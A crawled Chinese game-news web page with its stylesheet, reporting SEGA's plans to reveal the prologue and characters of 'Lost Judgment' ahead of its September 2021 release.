

--- FILE ---
content_type: text/html
request_url: https://www.go-gddq.com/chanye/7977.html
body_size: 6913
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>《审判之逝：湮灭的记忆》将公开新情报 主线序章及新老角色登场-GO手游网</title>
<meta name="keywords" content="" />
<meta name="description" content="世嘉近日宣布，预定于2021年9月24日发售的《审判之逝：湮灭的记忆》，将分两次公开游戏主线故事的序章以及在故事中登场的角色的介绍。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc" />
<meta name="robots" content="all" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.go-gddq.com/chanye/7977.html" />
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.go-gddq.com/chanye/7977.html" />
<link rel="canonical" href="http://www.go-gddq.com/chanye/7977.html" />
<link href="/96kaifa/static/v1/css/base.css" type="text/css" rel="stylesheet">
<link href="/96kaifa/static/v1/css/newsinfo.css" type="text/css" rel="stylesheet">
<link href="/96kaifa/static/v1/css/comment.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/96kaifa/static/v1/js/jquery.js"></script>
<script>var ArticleID='7977';Tourl('http://m.go-gddq.com/chanye/7977.html');</script>
</head>
<body>
<div class="QZ_top">
  <div class="QZ_head W1200">
    <ul class="QZ_link fl">
      <li><i class="home"></i><a href="/">首页</a></li>
      <li><a href="/game/">游戏更新</a></li>
      <li><a href="/game/az/">安卓游戏</a></li>
      <li><a href="/game/ios/">苹果游戏</a></li>
      <li><a href="/game/top/">推荐游戏</a></li>
      <li><a href="/soft/">软件更新</a></li>
      <li><a href="/news/">文章更新</a></li>
      <li><a href="/news/top/">热门文章</a></li>
    </ul>
    <div class="QZ-nav fr">
      <ul>
        <li> <i class="dh"></i>
          <p>全站导航</p>
          <span class="sj"></span>
          <div class="navlis">
            <ul class="lis_1">
              <li class="bt">
                <p>游戏分类</p>
              </li>
              <li><a href="/game/dzgd/" target="_blank" title="动作格斗">动作格斗<i></i></a></li>
              <li><a href="/game/qpyl/" target="_blank" title="棋牌娱乐">棋牌娱乐<i></i></a></li>
              <li><a href="/game/yyjz/" target="_blank" title="音乐节奏">音乐节奏<i></i></a></li>
              <li><a href="/game/xxyz/" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
              <li><a href="/game/scjs/" target="_blank" title="赛车竞速">赛车竞速</a></li>
              <li><a href="/game/jsby/" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
              <li><a href="/game/mnjy/" target="_blank" title="模拟经营">模拟经营</a></li>
              <li><a href="/game/tyyd/" target="_blank" title="体育运动">体育运动</a></li>
              <li><a href="/game/clkp/" target="_blank" title="策略卡牌">策略卡牌<i></i></a></li>
              <li><a href="/game/fxsj/" target="_blank" title="飞行射击">飞行射击<i></i></a></li>
            </ul>
            <ul class="lis_2">
              <li class="bt">
                <p>游戏资讯</p>
              </li>
              <li><a href="/xinwen/" target="_blank" title="资讯">资讯<i></i></a></li>
              <li><a href="/chanye/" target="_blank" title="产业">产业</a></li>
              <li><a href="/pingce/" target="_blank" title="评测">评测<i></i></a></li>
              <li><a href="/gonglue/" target="_blank" title="攻略">攻略<i></i></a></li>
              <li><a href="/video/" target="_blank" title="视频">视频<i></i></a></li>
              <li><a href="/ziliao/" target="_blank" title="资料">资料</a></li>
            </ul>
            <ul class="lis_3">
              <li class="bt">
                <p>网络推荐</p>
              </li>
              <li><a href="/game/3032.html" target="_blank" title="腾讯荒野乱斗官网版">腾讯荒野乱斗官网版<i></i></a></li>
              <li><a href="/game/3033.html" target="_blank" title="英雄大乱斗挂机手游">英雄大乱斗挂机手游<i></i></a></li>
              <li><a href="/game/3026.html" target="_blank" title="梦三国手游">梦三国手游<i></i></a></li>
              <li><a href="/game/3016.html" target="_blank" title="王者荣耀官方版">王者荣耀官方版<i></i></a></li>
              <li><a href="/game/3005.html" target="_blank" title="王者荣耀单机版">王者荣耀单机版<i></i></a></li>
              <li><a href="/game/3003.html" target="_blank" title="腾讯英雄联盟手游">腾讯英雄联盟手游<i></i></a></li>
              <li><a href="/game/2986.html" target="_blank" title="英雄联盟体验服">英雄联盟体验服<i></i></a></li>
              <li><a href="/game/2866.html" target="_blank" title="阿门罗手机版">阿门罗手机版<i></i></a></li>
              <li><a href="/game/2838.html" target="_blank" title="末日交锋手游">末日交锋手游<i></i></a></li>
              <li><a href="/game/2837.html" target="_blank" title="绝命废土手游">绝命废土手游<i></i></a></li>
            </ul>
            <ul class="lis_4">
              <li class="bt">
                <p>单机推荐</p>
              </li>
              <li><a href="/game/3021.html" target="_blank" title="超级像素向前冲">超级像素向前冲<i></i></a></li>
              <li><a href="/game/2963.html" target="_blank" title="跑酷GO安卓版">跑酷GO安卓版<i></i></a></li>
              <li><a href="/game/2945.html" target="_blank" title="无尽的亚军游戏">无尽的亚军游戏<i></i></a></li>
              <li><a href="/game/2942.html" target="_blank" title="地铁跑酷2.90.0破解版">地铁跑酷2.90.0破解版<i></i></a></li>
              <li><a href="/game/2931.html" target="_blank" title="跑酷飞侠快跑游戏">跑酷飞侠快跑游戏<i></i></a></li>
              <li><a href="/game/2922.html" target="_blank" title="地铁跑酷电玩世界破解版">地铁跑酷电玩世界破解版<i></i></a></li>
              <li><a href="/game/2923.html" target="_blank" title="荒原领主破解版">荒原领主破解版<i></i></a></li>
              <li><a href="/game/2921.html" target="_blank" title="奔跑射击破解版">奔跑射击破解版<i></i></a></li>
              <li><a href="/game/2890.html" target="_blank" title="疯狂的大冒险游戏">疯狂的大冒险游戏<i></i></a></li>
              <li><a href="/game/2888.html" target="_blank" title="人类历险进化破解版">人类历险进化破解版<i></i></a></li>
            </ul>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="Home">
  <div class="W1200"> <a href="/" title="GO手游网" class="logo fl"><img src="/96kaifa/static/v1/images/logo.png"/></a>
    <div class="txtlogo"><img src="/96kaifa/static/v1/images/gamelove.png"></div>
    <div class="Search fr">
      <form action="/search/search.php" method="get" target="_blank">
        <input class="key fl" name="q" placeholder="请输入搜索词" type="text">
        <input class="btn fr" name="" type="submit" value="">
      </form>
    </div>
  </div>
  <div class="nav_item">
    <ul>
      <li><a href="/">首页</a></li>
      <li class=""><a href="/game/">游戏库</a></li>
      <li><a href="/wlyx/">网游</a></li>
      <li><a href="/djyx/">单机</a></li>
      <li class=""><a href="/soft/">软件</a></li>
      <li class=""><a href="/xinwen/">资讯</a></li>
      <li class="on"><a href="/chanye/">产业</a></li>
      <li class=""><a href="/pingce/">评测</a></li>
      <li class=""><a href="/gonglue/">攻略</a></li>
      <li class=""><a href="/video/">视频</a></li>
      <li><a href="/top/">排行榜</a></li>
    </ul>
  </div>
</div>
<div class="crumb_nav W1200">您的位置：<a href="/">GO手游网</a> → <a href="/chanye/">产业</a> → 《审判之逝：湮灭的记忆》将公开新情报 主线序章及新老角色登场</div>
<div class="Min-cent W1200">
  <div class="Min_L">
    <div class="Left_top">
      <h1 class="bt">《审判之逝：湮灭的记忆》将公开新情报 主线序章及新老角色登场</h1>
      <div class="info">
        <div class="tx"></div>
        <p><span href="javascript:;" class="editor">佚名</span></p>
        <div class="time"></div>
        <p>2021-09-01 04:02:47</p>
        <a href="javascript:;" class="pl"><span></span>
        <p>我要评论</p>
        </a> </div>
      <div class="lin"></div>
    </div>
    <div class="Left_cent">
      <div class="centwrap" id="content">
        <p><strong>【17173鲜游快报，专注于快速带来全球新游信息】</strong></p>
<p>世嘉近日宣布，预定于2021年9月24日发售的《审判之逝：湮灭的记忆》，将分两次公开游戏主线故事的序章以及在故事中登场的角色的介绍。</p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/VrvAVpbpomFmofm.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p><span>《审判之逝：湮灭的记忆》是由SEGA制作发行的一款动作角色扮演游戏。本作继续请到著名演员木村拓哉出演暴力律师侦探——八神隆之，这次的案件需要八神进到高中校园中进行调查，甚至还要带领男团出道。</span></p>
<p><span><span>此前据外媒报道，8月26日，推特用户“psnrelease2”找到了关于即将在亚洲PSN平台上发布的RPG游戏《审判之逝：湮灭的记忆》的体验版商店ID。</span></span></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/IWiFjJbpomEFFls.png!a-3-540x.png" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p>目前<span>系列第1作</span><span>《审判之眼：死神的遗言 Remastered》正以特别优惠的价格发售中。《审判之逝：湮灭的记忆》预定于2021年9月24日登陆PS5/PS4/Xbox Series/Xbox One，支持简体中文。</span></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/CdyeWFbpomFhbAA.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/qdeSCvbpomFhbAB.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/QJOPKMbpomFhcag.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/LumHdnbpomFhbAv.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/DypXRNbpomFhbAe.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/kJrzUdbpomFhbBg.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p style="text-align: center;" class="p-image"><img src="http://www.go-gddq.com/d/file/96kaifa/202109040104/dWFqzMbpomFhbBg.jpg!a-3-540x.jpg" data-imgwidth="540" data-imgheight="undefined" width="540" /></p>
<p>更多《<span>审判之逝：湮灭的记忆</span>》相关资讯，敬请关注17173.</p>      </div>
      
    </div>
    <div class="Lef_4">
      <div class="btwrap">
        <h2>相关游戏</h2>
      </div>
      <div class="Lef4_cent">
        <div class="Lef4lis show">
          <div class="Left_lis">
            <ul>
              <li> <a href="/game/18156.html" title="Pixelated Planet游戏官方安卓版 v0.2.6" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205091019/2022050817092923580_APP.png" /></a> <a href="/game/18156.html" title="Pixelated Planet游戏官方安卓版 v0.2.6" target="_blank" class="name">Pixelated Planet游戏官方安卓版 v0.2.6</a>
                <p class="bq">2022-05-09</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/3136.html" title="黑色星期五之夜静态回忆模组" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202105272328/2021020629711616_APP.jpg" /></a> <a href="/game/3136.html" title="黑色星期五之夜静态回忆模组" target="_blank" class="name">黑色星期五之夜静态回忆模组</a>
                <p class="bq">2021-05-27</p>
                <p class="bq"><a href="/game/yyjz/" title="音乐节奏" target="_blank">音乐节奏</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/9358.html" title="动感甩臀舞游戏" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202106022039/2021051488920660_APP.png" /></a> <a href="/game/9358.html" title="动感甩臀舞游戏" target="_blank" class="name">动感甩臀舞游戏</a>
                <p class="bq">2021-06-04</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/7576.html" title="红尘仙剑手游" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202106021942/2020070682988596.jpg" /></a> <a href="/game/7576.html" title="红尘仙剑手游" target="_blank" class="name">红尘仙剑手游</a>
                <p class="bq">2021-06-04</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/4506.html" title="奥特曼王者传奇2021最新版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202106021758/2021030142140208_APP.jpg" /></a> <a href="/game/4506.html" title="奥特曼王者传奇2021最新版" target="_blank" class="name">奥特曼王者传奇2021最新版</a>
                <p class="bq">2021-06-03</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/17911.html" title="罗丝的冒险游戏最新版 v1.1.38" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205061230/2022050608271020210_APP.png" /></a> <a href="/game/17911.html" title="罗丝的冒险游戏最新版 v1.1.38" target="_blank" class="name">罗丝的冒险游戏最新版 v1.1.38</a>
                <p class="bq">2022-05-06</p>
                <p class="bq"><a href="/game/mxpk/" title="冒险跑酷" target="_blank">冒险跑酷</a><i></i><em>5.0</em></p>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="Lef_2">
      <div class="M_box">
        <div class="btwrap">
          <p>相关文章</p>
        </div>
        <div class="Lsty_1">
          <ul>
            <li class="untm"><i></i><a href="/chanye/15623.html" target="_blank">研究称玩电子游戏能提升认知能力[图]</a></li>
            <li class="untm"><i></i><a href="/chanye/15622.html" target="_blank">和平精英五圣伏魔全套皮肤多少钱能抽到？五圣伏魔记抽奖活动概率说明</a></li>
            <li class="untm"><i></i><a href="/chanye/15621.html" target="_blank">使命召唤手游吃鸡模式什么时候上线？2021年1月份上线通知</a></li>
            <li class="untm"><i></i><a href="/chanye/15620.html" target="_blank">游戏王决斗链接国服有哪些内容？国服公测版本内容图文汇总</a></li>
            <li class="untm"><i></i><a href="/chanye/15619.html" target="_blank">航海王热血航线张大仙兑换码怎么领取？最新张大仙福利兑换码分享</a></li>
            <li class="untm"><i></i><a href="/chanye/15618.html" target="_blank">造梦西游十周年礼包兑换码在哪领取？最新十周年兑换码领取大全</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="Lef_4">
      <div class="btwrap">
        <h2>最新游戏</h2>
      </div>
      <div class="Lef4_cent">
        <div class="Lef4lis show">
          <div class="Left_lis">
            <ul>
              <li> <a href="/game/20317.html" title="rotaeno旋转音律国际服测试版 v1.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2019070923330439_APP.png" /></a> <a href="/game/20317.html" title="rotaeno旋转音律国际服测试版 v1.0" target="_blank" class="name">rotaeno旋转音律国际服测试版 v1.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/yyjz/" title="音乐节奏" target="_blank">音乐节奏</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20316.html" title="地下城手游下载安装腾讯 v2.5.2" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311700/2019090228120764_APP.png" /></a> <a href="/game/20316.html" title="地下城手游下载安装腾讯 v2.5.2" target="_blank" class="name">地下城手游下载安装腾讯 v2.5.2</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20315.html" title="街头激战游戏安卓版 v2.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311700/2022052712291578046_APP.png" /></a> <a href="/game/20315.html" title="街头激战游戏安卓版 v2.0" target="_blank" class="name">街头激战游戏安卓版 v2.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20314.html" title="世界盒子官方正版下载免费2022 v0.14.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2022012114465417719_APP.png" /></a> <a href="/game/20314.html" title="世界盒子官方正版下载免费2022 v0.14.0" target="_blank" class="name">世界盒子官方正版下载免费2022 v0.14.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20313.html" title="世界盒子0.14最新更新2022 v0.14.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2022030211590263123_APP.png" /></a> <a href="/game/20313.html" title="世界盒子0.14最新更新2022 v0.14.0" target="_blank" class="name">世界盒子0.14最新更新2022 v0.14.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20312.html" title="迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2019041668956776_APP.jpg" /></a> <a href="/game/20312.html" title="迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0" target="_blank" class="name">迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="Lef_2">
      <div class="M_box">
        <div class="btwrap">
          <p>网友评论</p>
        </div>
        <div id="comment">
          <div class="bottom" id="wenda_input">
            <!--PC版-->
<style type="text/css">#feedAv{ margin-top: -250px!important;transform: scale(0);}</style>
<div id="SOHUCS" ></div>
<script charset="utf-8" type="text/javascript" src="/96kaifa/js/changyan.js" ></script>
<script type="text/javascript">
window.changyan.api.config({
appid: 'cyrbiKxmG',
conf: 'prod_8e11cfb50c20f2a0b31d59926e9e42c7'
});
</script>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="Min_R">
    <div class="Rsty_4">
      <p>本站推荐</p>
      <div class="huan"><i></i><span>换一个</span></div>
      <div class="info"> <a href="/game/2178.html" title="疯狂登山车" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061239/vz1413881078.jpg"/></a>
        <p>疯狂登山车</p>
        <span></span> <a href="/game/2178.html" title="疯狂登山车" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/2476.html" title="卡牌守护者破解版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061250/2019030154996588_APP.jpg"/></a>
        <p>卡牌守护者破解版</p>
        <span></span> <a href="/game/2476.html" title="卡牌守护者破解版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/695.html" title="灵域圣墟官方版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061137/2019053144147665_APP.png"/></a>
        <p>灵域圣墟官方版</p>
        <span></span> <a href="/game/695.html" title="灵域圣墟官方版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/3024.html" title="腾讯英雄联盟LOL手游官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019052300114232_APP.jpg"/></a>
        <p>腾讯英雄联盟LOL手游官网版</p>
        <span></span> <a href="/game/3024.html" title="腾讯英雄联盟LOL手游官网版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061237/fa1416991334.jpg"/></a>
        <p>3D终极狂飙4</p>
        <span></span> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/3026.html" title="梦三国手游" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019041232913064_APP.png"/></a>
        <p>梦三国手游</p>
        <span></span> <a href="/game/3026.html" title="梦三国手游" target="_blank" class="downl">立即下载</a> </div>
    </div>
    <div style="margin:20px 0 12px 0;"><script src="/d/js/acmsd/thea1.js"></script></div>
    <div class="Rsty_3" style="margin-bottom:20px;">
      <div class="Rs3-top">热门文章</div>
      <ul>
        <li><a href="/chanye/1917.html" title="造梦西游十周年礼包兑换码在哪领取？最新十周年兑换码领取大全" target="_blank">造梦西游十周年礼包兑换码在哪领取？最新十周年兑换码领取大全</a></li>
        <li><a href="/chanye/1170.html" title="华硕砸1亿进军游戏市场 将组建《英雄联盟》战队" target="_blank">华硕砸1亿进军游戏市场 将组建《英雄联盟》战队</a></li>
        <li><a href="/chanye/4166.html" title="恐惧魔王搞独立，寒冬女王死了又活！魔兽9.1剧情究竟讲了啥？" target="_blank">恐惧魔王搞独立，寒冬女王死了又活！魔兽9.1剧情究竟讲了啥？</a></li>
        <li><a href="/chanye/1891.html" title="华为手机给指定号码自动录音怎么设置[图]" target="_blank">华为手机给指定号码自动录音怎么设置[图]</a></li>
        <li><a href="/chanye/2211.html" title="重温经典  台服《大航海时代OL》下载、安装、注册教程" target="_blank">重温经典  台服《大航海时代OL》下载、安装、注册教程</a></li>
        <li><a href="/chanye/2617.html" title="《战神5》跳票至2022年 后续将上线PS4/PS5双平台" target="_blank">《战神5》跳票至2022年 后续将上线PS4/PS5双平台</a></li>
        <li><a href="/chanye/1903.html" title="教你在没网情况下从Cydia中提取DEB插件" target="_blank">教你在没网情况下从Cydia中提取DEB插件</a></li>
        <li><a href="/chanye/3918.html" title="腾讯“抄袭”网易？网友一个视频惹争议，惊动官方相继下场撕逼？" target="_blank">腾讯“抄袭”网易？网友一个视频惹争议，惊动官方相继下场撕逼？</a></li>
      </ul>
    </div>
    <div style="margin:30px 0 20px 0;"><script src="/d/js/acmsd/thea2.js"></script></div>
    <div class="Rsty_1">
      <div class="Rs1-top">火爆手游</div>
      <div class="Rs1-cent">
        <ul>
          <li><a href="/game/3059.html" title="虚荣官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061312/2019010795547532_APP.png" /></a>
            <p>虚荣</p>
          </li>
          <li><a href="/game/3026.html" title="梦三国手游" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019041232913064_APP.png" /></a>
            <p>梦三国</p>
          </li>
          <li><a href="/game/3024.html" title="腾讯英雄联盟LOL手游官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019052300114232_APP.jpg" /></a>
            <p>英雄联盟</p>
          </li>
          <li><a href="/game/3016.html" title="王者荣耀官方版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2018122172968683_APP.png" /></a>
            <p>王者荣耀</p>
          </li>
          <li><a href="/game/2943.html" title="可怕的怪物城中文版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061308/2019021858176352_APP.png" /></a>
            <p>可怕的怪物城</p>
          </li>
          <li><a href="/game/2920.html" title="妙连千军破解版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061306/2019041672198934_APP.png" /></a>
            <p>妙连千军</p>
          </li>
        </ul>
      </div>
    </div>
    <div style="margin-top:30px;"><script src="/d/js/acmsd/thea3.js"></script></div>
  </div>
</div>
<script type="text/javascript" src="/96kaifa/static/v1/js/common.js"></script> 
<script type="text/javascript" src="/96kaifa/static/v1/js/newsinfo.js"></script> 
<script type="text/javascript" src="/96kaifa/static/v1/js/comment.js"></script>
<div class="QZ_bot">
  <div class="foot W1200">
    <ul class="link fl">
      <li class="fisli"><a href="/help/about.html" target="_blank" rel="nofollow">关于我们</a></li>
      <li><a href="/help/contact.html" target="_blank" rel="nofollow">联系我们</a></li>
      <li><a href="/help/copyright.html" target="_blank" rel="nofollow">免责声明</a></li>
    </ul>
    <div class="Copyright fl">
      <p>Copyright &copy; 2019 - 2025 go-gddq.com</p>
      <p>粤ICP备17024501号-2</p>
      <p>免责声明:本站所有游戏均来自互联网收集而来，仅为个人收集用途，版权归原创者所有，如果侵犯了你的权益，请通知我们，我们会及时删除侵权内容，谢谢合作。 <a href="https://www.go-gddq.com" target="_blank">go-gddq.com</a></p>
    </div>
  </div>
</div>
<div style="display:none;"><script src="/e/public/ViewClick/?classid=2&id=7977&addclick=1"></script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.go-gddq.com/96kaifa/static/v1/css/base.css
body_size: 4876
content:
/* 96KaiFaԭ��Դ�룬Ψһ������www.96kaifa.com */
@charset "UTF-8";
body, h1, h2, h3, h4, h5, h6, p, ul, ol, li, input, select, textarea, div, table, td, th, tr, dt, dd, dl { margin: 0; padding: 0; }
ul, ol { list-style: none; }
em, i { font-style: normal; }
table { border-spacing: 0; border-collapse: collapse; }
img { border: none; vertical-align: middle; }
input, select { vertical-align: middle; outline: none; }
a {text-decoration:none;color:#333;}
a :hover{color:#ef581c;}
body { min-width: 1200px; font-family: 'Microsoft YaHei', 'Arial', 'Heiti SC'; background: #f7f9fc; }
.fl { display: block; float: left; }
.fr { display: block; float: right; }
.W1200 { width: 1200px; margin: 0 auto; position: relative; }
.mt20{margin-top:20px!important;}

.Rsty_1 { float: left; width: 100%; height: 340px; border: 1px solid #eee; box-sizing: border-box; position: relative; margin: 30px 0;border-radius:2px; }
.Rsty_1 .Rs1-top { width: 130px; height: 44px; text-align: center; line-height: 44px; font-size: 20px; font-weight: bold; color: #2e2e2e; background: #f0f1f7; position: absolute; left: 108px; top: -22px; }
.Rsty_1 .Rs1-cent { width: 100%; height: 290px; }
.Rsty_1 .Rs1-cent ul { float: left; width: 105%; display: block; overflow: hidden; padding-top: 40px; }
.Rsty_1 .Rs1-cent ul li { float: left; width: 100px; height: 140px; margin: 0 4px 10px 8px; }
.Rsty_1 .Rs1-cent ul li .img { overflow: hidden; display: block; border: 2px solid #fff; overflow: hidden; }
.Rsty_1 .Rs1-cent ul li .img, .Rsty_1 .Rs1-cent ul li .img img { width: 96px; height: 96px; border-radius: 24px; }
.Rsty_1 .Rs1-cent ul li .img img:hover { opacity: 0.88; }
.Rsty_1 .Rs1-cent ul li p { width: 100%; height: 50px; line-height: 50px; text-align: center; overflow: hidden; font-size: 14px; color: #525252; }

.Rsty_2 { float: left; width: 100%; height: auto; border: 1px solid #eee; box-sizing: border-box; margin: 30px 0; position: relative; }
.Rsty_2 .Rs2-top { text-align: center; width: 130px; height: 44px; line-height: 44px; position: absolute; left: 102px; top: -22px; font-size: 20px; font-weight: bold; color: #2e2e2e; background: #f0f1f7; }
.Rsty_2 ul { width: 330px; display: block; margin: 40px 0 0 10px; height: auto; }
.Rsty_2 ul li { width: 160px; height: 130px; margin: 0 5px 10px 0; float: left; }
.Rsty_2 ul li .img { display: block; overflow: hidden; }
